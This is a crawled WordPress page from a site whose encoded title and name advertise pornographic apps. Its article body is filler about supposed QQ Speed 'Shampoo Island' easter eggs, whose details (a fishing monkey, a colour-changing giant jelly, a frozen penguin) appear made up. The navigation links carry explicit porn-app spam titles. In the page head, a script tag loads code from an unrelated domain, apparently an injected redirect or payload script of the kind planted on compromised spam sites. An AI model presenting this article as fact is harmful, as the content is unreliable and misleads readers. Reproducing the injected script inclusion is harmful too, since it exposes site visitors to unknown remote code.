

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jnmsbl.com/298.html
body_size: 7951
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.jnmsbl.com/xmlrpc.php">

<title>&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;"/>
<meta name="keywords" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;"/>
<link rel="canonical" href="http://www.jnmsbl.com/298.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;" />
<meta property="og:description" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;" />
<meta property="og:url" content="http://www.jnmsbl.com/298.html" />
<meta property="og:site_name" content="&#40644;&#36719;&#20214;&#23548;&#33322;" />
<meta property="article:section" content="&#40644;&#36719;&#20214;&#23548;&#33322;" />
<meta property="article:published_time" content="2024-07-06T14:36:18+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;" />
<meta name="twitter:title" content="&#30007;&#22899;&#24320;&#36710;&#065;&#080;&#080;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jnmsbl.com\/","name":"&#40644;&#36719;&#20214;&#23548;&#33322;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jnmsbl.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jnmsbl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#36719;&#20214;&#23548;&#33322; &raquo; Feed" href="http://www.jnmsbl.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jnmsbl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='brand-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald:300,regular,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jnmsbl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.jnmsbl.com/wp-content/themes/brand/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brand-custom-header-styles-css'  href='http://www.jnmsbl.com/wp-content/themes/brand/assets/css/brand-custom-header.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brand-style-css'  href='http://www.jnmsbl.com/wp-content/themes/brand-agency/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='http://www.jnmsbl.com/wp-content/themes/brand/assets/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brand-bootstrap-css'  href='http://www.jnmsbl.com/wp-content/themes/brand/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='brand-css'  href='http://www.jnmsbl.com/wp-content/themes/brand/assets/css/brand.min.css?ver=1.9' type='text/css' media='all' />
<style id='brand-inline-css' type='text/css'>
#header-wrapper, #header-portfolio-wrapper {background-color: #ffffff; color: #ffffff; }#header-wrapper a, #header-portfolio-wrapper a {color: #ffffff; }.site-title, .site-title a,.site-description,.site-title a:focus,.site-title a:link,.site-title a:visited {color: #666666; }.brand-has-header-image #main-nav-wrapper:before,.brand-has-header-image .mobile-nav-bar:before {background-color: rgba(238,238,238,0.8); }#main-nav-wrapper:before,.mobile-nav-bar:before,#main-nav-wrapper.scroll:before,.mobile-nav-bar.scroll:before,#main-nav-wrapper:hover:before {background-color: rgba(238,238,238,1); }nav.main-nav a,.mobile-nav-bar a,.compact-menu-icons a,.mobile-nav-bar a:visited {color: #666666; }.c-hamburger > span,.c-hamburger > span:after,.c-hamburger > span:before {background-color: #666666; }.mobile-nav-bar a:hover,.compact-menu-icons a:hover {color: #c1c1c1; }.c-hamburger:hover > span,.c-hamburger:hover > span:after,.c-hamburger:hover > span:before {background-color: #c1c1c1; }nav.main-nav ul li:hover a {color: #c1c1c1; }nav.main-nav ul li.current-menu-item a,nav.main-nav ul li.current-menu-parent a,nav.main-nav ul li.current-menu-ancestor a {color: #dd7a7a; }#main-nav-wrapper nav.main-nav li ul li a,#sticky-nav-wrapper nav.main-nav li ul li a {color: #eeeeee; background-color: #444444; }#main-nav-wrapper nav.main-nav li ul li > a:hover,#sticky-nav-wrapper nav.main-nav li ul li > a:hover {color: #ffffff; background-color: #666666; }nav.main-nav li ul li.current-menu-item > a, nav.main-nav li ul li.current-menu-parent > a, nav.main-nav li ul li.current-menu-ancestor > a {color: #ffffff; background-color: #666666; }#mobile-menu-wrapper {background-color: #ededed; color: #666666; }#mobile-menu-wrapper a {color: #666666; }#mobile-menu-wrapper ul li:hover a {color: #c1c1c1; }#mobile-menu-wrapper ul li.current-menu-item a,#mobile-menu-wrapper ul li.current-menu-parent a,#mobile-menu-wrapper ul li.current-menu-ancestor a {color: #dd7a7a; }#content,#pagination,.posts-navigation,#numbered-pagination {background-color: #ffffff; }.entry-meta,.entry-meta a,.entry-meta a:visited,.entry-meta a:focus {color: #222222; }.entry-meta a:hover,.entry-meta a:active {color: #dd4b4b; }#comments-wrapper {background-color: #f6f6f6; }#secondary-content .widget-area .widget {background-color: #ffffff; }#secondary-content .widget-area .widget-title {color: #777777; }#footer {background-color: #ffffff; }#footer .widget-area .widget a,#footer .widget-area .widget a:visited,#footer .widget-area .widget a:focus {color: #dd7a7a; }#footer .widget-area .widget a:hover,#footer .widget-area .widget a:active {color: #dd4b4b; }#footer .widget-area .widget-title {color: #000000; }.site-info {background-color: rgba(238,238,238,1); color: #666666; }.site-info a,.site-info a:visited,.site-info a:focus {color: #dd7a7a; }.site-info a:hover,.site-info a:active {color: #dd4b4b; }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="tel"],input[type="search"],input[type="phone"],input[type="number"],select,textarea {background-color: #fafafa; border-color: #e2e2e2; color: #444444; }input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[placeholder]:focus,input[type="number"]:focus,select:focus,textarea:focus {background-color: #ffffff; color: #444444; border-color: #dd7a7a; }button,html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,body:not(.custom-blog-colors) article a.button, body:not(.custom-blog-colors) article a.button:visited, body:not(.custom-blog-colors) article a.button:focus,.page-header a.button, .page-header a.button:visited, .page-header a.button:focus,.page-content a.button, .page-content a.button:visited, .page-content a.button:focus,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button {background-color: #dd7a7a; color: #ffffff; border-color: #e2e2e2; }.woocommerce button.disabled,.woocommerce button:disabled,input[submit].disabled,input[submit]:disabled {background-color: #dd7a7a!important; color: #ffffff!important; }.woocommerce .sorting,.woocommerce span.onsale {background-color: #dd7a7a; color: #ffffff; }.woocommerce .sorting .selected-order,.orderby-list > ul {border-color: #e2e2e2; }button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.button:hover,button:focus,.button:focus,body:not(.custom-blog-colors) article a.button:hover,.page-header a.button:hover,.page-content a.button:hover,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus {background-color: #dd4b4b; color: #ffffff; border-color: #e2e2e2; }
html, body, button, input, select, textarea {font-family: "Oswald", sans-serif; font-size: 16px; }#numbered-pagination * {font-size: calc(16px*1.4); }.site-title {font-weight: bold; font-size: 30px; }.site-description {font-size: 18px; }nav.main-nav a {font-size: 14px; }nav.main-nav li ul li a {font-size: 13px; }#mobile-menu-wrapper nav a {font-weight: 600; text-transform: uppercase; font-size: 36px; }.widget-title {font-size: 20px; }#secondary .widget, #footer .widget {font-size: 16px; }h1 {font-weight: 500; font-size: 40px; }h2 {font-weight: 500; font-size: 30px; }h3 {font-weight: 500; font-size: 24px; }h4 {font-weight: 500; font-size: 18px; }.site-info {font-size: 16px; }@media (max-width:768px) {.site-title {font-size: 25px;}.site-description {font-size: 15px;}#mobile-menu-wrapper nav a {font-size: 28px;}h1 {font-size: 30px;}h2 {font-size: 25px;}h3 {font-size: 20px;}}
.brand-grid-masonry .brand-grid-sizer,.brand-grid-masonry article.post,.brand-grid-flex article.post {width: 100%; float: left; }.brand-grid-masonry .brand-gutter-sizer {width: 1.5%; }.brand-grid-masonry article.post {margin-bottom: 1.5%; }.brand-grid-flex article.post {margin-right: 1.5%; }.custom-blog-colors article {background-color: #f6f6f6; color: #777777; }.custom-blog-colors .entry-title a, .custom-blog-colors .entry-title a:visited, .entry-title a:focus,.custom-blog-colors article a.more-link, .custom-blog-colors article a.more-link:visited,.custom-blog-colors article a.more-link:focus {color: #222222; }.custom-blog-colors .entry-meta,.custom-blog-colors .entry-meta a,.custom-blog-colors .entry-meta a:visited,.custom-blog-colors .entry-meta a:focus {color: #222222; }@media (min-width:1025px) {.brand-grid-flex article.post:nth-child(1n) {margin-right: 0%;}}@media (max-width:1024px) {.brand-grid-masonry .brand-grid-sizer,.brand-grid-masonry article.post,.brand-grid-flex article.post {width: 100%;}.brand-grid-flex article.post:nth-child(1n) {margin-right: 0%;}}@media (max-width:640px) {.brand-grid-masonry .brand-grid-sizer,.brand-grid-masonry article.post,.brand-grid-flex article.post {width: 100%;}.brand-grid-flex article.post:nth-child(1n) {margin-right: 0%;}}
</style>
<script type='text/javascript' src='http://www.jnmsbl.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.jnmsbl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.jnmsbl.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jnmsbl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jnmsbl.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.jnmsbl.com/?p=298' />
<link rel="alternate" type="application/json+oembed" href="http://www.jnmsbl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jnmsbl.com%2F298.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jnmsbl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jnmsbl.com%2F298.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>

	<style>
	#header-wrapper:before {
		background-image: url(http://www.jnmsbl.com/wp-content/themes/brand/assets/images/header.jpg);
		background-attachment: scroll;
		background-size: cover;
		background-position: center;
	}

	body {
		color: #777777;
	}

	.has-front-page-custom-header #header-wrapper,
	.brand-header-content,
	.front-page-slider .inner-slide {
		min-height: 100vh;
	}

	.brand-has-header-image:not(.has-front-page-custom-header) #header-wrapper {
		min-height: 50vh;
	}

	a, .woocommerce ul.products li.product .button,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		color: #dd7a7a;
	}

	a:hover, a:focus, a:active,
	.woocommerce ul.products li.product .price,
	.woocommerce ul.products li.product .button:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
		color: #dd4b4b;
	}

	.container, #content > .page-header-featured {
		width:100%;
		max-width: 1180px;
	}

	#main-nav-wrapper .container,
	#footer .container,
	.site-info .container {
		max-width: 1180px;
	}

	#brand-slide-1 h1, #brand-slide-1 h2 {
				color: #ffffff;
			} #brand-slide-2 h1, #brand-slide-2 h2 {
				color: #666666;
			} 
	/* a:hover, a.light:hover, .button-link a:hover, button:hover, html input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
		color: #dd4b4b;
	}

	.button-link a:hover, button:hover, html input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, input:focus, textarea:focus, .form-control {
		border-color: #dd4b4b;
	} */

	#header-wrapper, #header-portfolio-wrapper {
		text-align: center;
	}

	.main-title {
		text-align: left;
	}

	/* Woocommerce */
	
	.woocommerce-page ul.products.columns- 3 > li.product {
		margin:0 1% 30px 0;
		width: 32.6%;
	}

	@media( min-width: 1025px ) {
		.woocommerce-page ul.products > li.product:nth-child(3n) {
			margin-right: 0;
		}
	}

	@media( max-width: 1024px ) {
		.woocommerce-page ul.products > li.product,
		.woocommerce ul.products > li.product.type-product {
	    width:49.4%;
			margin:0 1% 30px 0;
	  }

		.woocommerce-page ul.products > li.product:nth-child(2n),
		.woocommerce ul.products > li.product.type-product:nth-child(2n) {
	    margin-right: 0;
	  }
	}

	@media( max-width: 640px ) {
		.woocommerce-page ul.products > li.product,
		.woocommerce ul.products > li.product.type-product {
	    width:100%;
			margin:0 0 30px 0;
	  }
	}

</style>
</head>

<body class="post-template-default single single-post postid-298 single-format-standard no-sidebar show-site-title horizontal-main-nav brand-has-header-image fs-menu">
<div id="top-searchform">  <a href="#" id="close-search"> </a> <form role="search" method="get" class="search-form" action="http://www.jnmsbl.com/">
         	<label>
            	<span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
            </label>
         </form> </div>
<div id="mobile-menu-wrapper">
	<a id="mobile-menu-close-button" href="#"></a>
	<div class="mobile-menu-inner">
    <nav class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></nav>	</div> <!-- .mobile-menu-inner -->
</div> <!-- #mobile-menu-wrapper --> <div id="wrapper">     	<div id="main-nav-wrapper" class="">
				<div id="main-nav-container" class="container">
      					<div id="site-title">
				<h1 class="site-title"><a href="http://www.jnmsbl.com/" rel="home">&#40644;&#36719;&#20214;&#23548;&#33322;</a></h1> 		  </div> 		<div class="compact-menu-icons">
						<a id="mobile-menu-button" class="c-hamburger c-hamburger--htx">
				<span>toggle menu</span>
			</a>
		</div>
						</div>
    	</div><!-- main-nav-wrapper -->
    	    <div class="container mobile-nav-bar no-sticky"> 			<div id="site-title">
				<h1 class="site-title"><a href="http://www.jnmsbl.com/" rel="home">&#40644;&#36719;&#20214;&#23548;&#33322;</a></h1> 		  </div> 		<div class="compact-menu-icons">
						<a id="mobile-menu-button" class="c-hamburger c-hamburger--htx">
				<span>toggle menu</span>
			</a>
		</div>
		    	</div>
      	<div id="header-wrapper" class="">
    	</div> <!-- #header-wrapper --> 
	<div id="content" class="site-content" >

	<div id="primary" class="container content-area">
		<main id="main" class="row site-main" role="main">
			<div id="primary-content">
				<article id="post-298" class="post-298 post type-post status-publish format-standard hentry category-3">
		        <header class="page-header main-title">
					<h1 class="entry-title">&#30007;&#22899;&#24320;&#36710;&#65;&#80;&#80;</h1>					<div class="entry-meta">
						<span class="posted-on">Posted on <a href="http://www.jnmsbl.com/298.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-06T14:36:18+08:00">2024年7月6日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.jnmsbl.com/author/fhaini1943">fhaini1943</a></span></span>					</div><!-- .entry-meta -->       	</header> <!-- .entry-header -->     	<div class="entry-content">
        	<p>　　qq飞车香波岛彩蛋</p>
<p>qq飞车是腾讯公司推出的一款网络赛车游戏，它以其超高的画面品质、流畅的游戏体验和丰富多样的游戏模式而受到了广大玩家的喜爱。在游戏中，玩家们可以选择各种不同风格的赛车进行竞速，体验极速的快感。而在这个游戏中有一个非常有趣的地图，那就是香波岛。香波岛是一个充满神秘气息的地方，它隐藏着许多彩蛋等待玩家们的发现。<br />
首先，香波岛这个地图本身就是一个巨大的彩蛋。它具有独特的设计风格和细致的画面，给人一种置身于热带岛屿的感觉。从细腻的沙滩、葱翠的森林到湛蓝的海水，都让人仿佛置身于一个美丽的度假胜地。而在这个地图上，还隐藏着许多有趣的互动元素。比如，在游戏过程中可以看到一只捕鱼的小猴子，只要将车辆停在适当的位置，它就会手持钓竿捕捉鱼群，这时你就可以看到许多鱼儿在它手上翻滚跳跃。<br />
除了可爱的小猴子，香波岛上还有一个让人惊喜的隐藏岛屿。它位于地图边缘，只有经过一系列的操作，才能够将它开启。一旦进入这个隐藏岛屿，你将会发现一个充满宝藏和宝石的地方。这些宝藏和宝石可以用来解锁新的赛车、升级现有的装备等，让你在游戏中更加强大。而且这个隐藏岛屿还设有一些特殊的赛道，让你可以感受到不同的挑战和乐趣。<br />
另外，香波岛上还有一个著名的地标建筑物——巨型果冻。这个巨型果冻是由一种神秘的材料制成的，具有弹性和韧性，可以承受高速碰撞的力量。当你开车冲向巨型果冻的时候，它会像弹簧一样反弹你的车辆，给你一种非常刺激的驾驶体验。而且巨型果冻的颜色还可以根据你的车辆自动变化，让你的驾驶更加个性化。<br />
除了以上的彩蛋之外，香波岛还有许多令人惊喜的隐藏道具和高难度赛道等待着玩家们的发现。比如，在一个隐藏的图腾柱上，有一只被冰冻的小企鹅，只有你能够找到特定的碎片，才能拯救它。而在另一个高难度赛道上，你需要通过复杂的地形和陷阱，在规定的时间内完成比赛，才能够获得丰厚的奖励。<br />
总的来说，香波岛是一个充满趣味和挑战的地方，它让qq飞车这款游戏更多了一份神秘感和乐趣。无论是寻找彩蛋、解锁隐藏道具还是驾驶赛车冲向巨型果冻，都让玩家们在游戏中享受到不同的体验。看似平凡的地图背后隐藏着许多独特的互动元素和赛道设计，让每一次游戏都带来新的惊喜。相信随着游戏的不断更新和发展，香波岛上还将会有更多有趣的 彩蛋和惊喜等待着玩家们的探索和发现！</p>
			</div><!-- .entry-content -->
        <footer class="entry-footer entry-meta">
			  				</footer><!-- .entry-footer -->
    </article> <!-- #post-## -->
       		</div>
       		<div id="secondary-content">
       				   		</div>
        </main><!-- #main -->
	</div><!-- #primary -->

	
	<div id="pagination">
		<div id="btn-older" class="desktop"><a href="http://www.jnmsbl.com/296.html" rel="prev">&#33401;&#36924;&#40644;&#36719;&#20214;</a></div>
		<div id="btn-newer" class="desktop"><a href="http://www.jnmsbl.com/300.html" rel="next">&#27745;&#40644;&#25630;&#40644;&#36719;&#20214;</a></div>
		<div id="btn-older" class="mobile"><a href="http://www.jnmsbl.com/296.html" rel="prev">&larr;</a></div>
		<div id="btn-newer" class="mobile"><a href="http://www.jnmsbl.com/300.html" rel="next">&rarr;</a></div>
	</div> <!-- End Pagination -->




    </div> <!-- #content --> 			<footer id="footer" class="">
    	    		<div class="site-info">
      		<div class="container">
          	<a href="https://wordpress.org/" class="customize-unpreviewable">Proudly powered by WordPress</a><span class="sep"> | </span>Theme: brand by <a href="https://www.wp-brandtheme.com" rel="designer" class="customize-unpreviewable">Massimo Sanfelice - Maxsdesign</a>      		</div>
    		</div> <!-- .site-info -->
			</footer> <!-- #footer --> <script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jnmsbl.com/wp-content/themes/brand/assets/javascripts/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='http://www.jnmsbl.com/wp-content/themes/brand/assets/javascripts/brand.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://www.jnmsbl.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

  </div> <!-- #wrapper -->

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jnmsbl.com/wp-content/themes/brand-agency/style.css?ver=5.4.18
body_size: 717
content:
/*
Theme Name: Brand Agency
Theme URI: https://www.wp-brandtheme.com/
Description: Brand Agency is a Brand child theme. Brand is a fast, lightweight, flexible WordPress theme. It is also mobile and tablet responsive. Cross browser compatible, Brand is easily customizable: add a slider, an image or a video on the front page, change colors, typography, enable and disable elements, add left or right sidebar and much more. To start building your website navigate to Appearance > Customize. Then take a look at our amazing add-ons at https://www.wp-brandtheme.com/add-ons.
Author: Maxsdesign | Massimo Sanfelice
Text Domain: brand-agency
Template: brand
Version: 1.0.1
Tags: right-sidebar, left-sidebar, footer-widgets, blog, e-commerce, photography, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Brand Agency, Copyright 2018 Maxsdesign
Brand Agency is a child theme of Brand
Brand and Brand Agency are distributed under the terms of the GNU GPL


It's not recommended to add CSS to this file, as it will be lost if you ever update this child theme.
Instead, use a Custom CSS plugin.

*/
